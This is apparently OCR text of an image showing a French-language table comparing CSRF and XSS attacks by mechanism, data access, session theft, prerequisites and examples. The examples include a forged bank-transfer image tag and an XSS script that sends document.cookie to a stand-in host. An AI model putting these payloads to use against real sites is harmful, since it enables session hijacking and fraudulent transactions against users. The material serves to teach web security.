 Critère CSRF XSS
Mécanisme
Exploite la confiance du site envers une
session authentifiée pour déclencher des
actions non désirées.
Injecte un script malveillant pour voler les
cookies de session ou usurper l'identité de
l'utilisateur.
Accès aux
données
Ne peut pas lire les réponses (ex: cookie de
session).
Peut lire/modifier les cookies, exfiltrer des
données via des requêtes HTTP.
Vol de
session
direct
Impossible (ne récupère pas le cookie).
Direct (script vole le cookie et l'envoie à
l'attaquant).
Prérequis
Utilisateur connecté + absence de
protection (ex: token CSRF).
Vulnérabilité dans le site (ex: entrées non
sanitizées).
Exemple
Forcer un virement via un lien malveillant :
<img src="https://bank.com/transfer?
amount=1000&to=attacker">.
Injecter <script>fetch('https://
hacker.com?cookie='+document.cookie)</
script> pour voler le cookie de session.